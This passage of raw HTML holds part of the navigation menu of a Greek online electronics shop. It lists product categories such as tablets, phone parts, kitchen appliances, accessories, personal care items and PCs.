		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
